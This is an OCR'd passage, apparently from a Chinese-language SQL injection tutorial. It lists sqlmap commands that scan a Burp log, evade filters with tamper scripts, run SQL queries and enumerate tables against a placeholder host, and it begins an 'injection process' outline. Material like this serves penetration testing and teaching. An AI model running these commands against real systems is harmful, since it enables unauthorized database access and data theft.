
17.
./sqlmap.py -l burp.log –scope=”(www)?.target.(com|net|org)”
18.
./sqlmap.py -u “http://www.evil0x.com/ sqlmap/mysql/get_int.php?
id=1″ –tamper
tamper/between.py,tamper/randomcase.py,tamper/space2comment.py
-v 3
19.
./sqlmap.py -u “http://www.evil0x.com/ sqlmap/mssql/get_int.php?
id=1″ –sql-query “SELECT ‘foo’” -v 1
20.
./sqlmap.py -u “http://www.evil0x.com/ mysql/get_int_4.php?id=1″
–common-tables -D testdb –banner
简单的注入流程
1.读取数据库版本，当前用户，当前数据库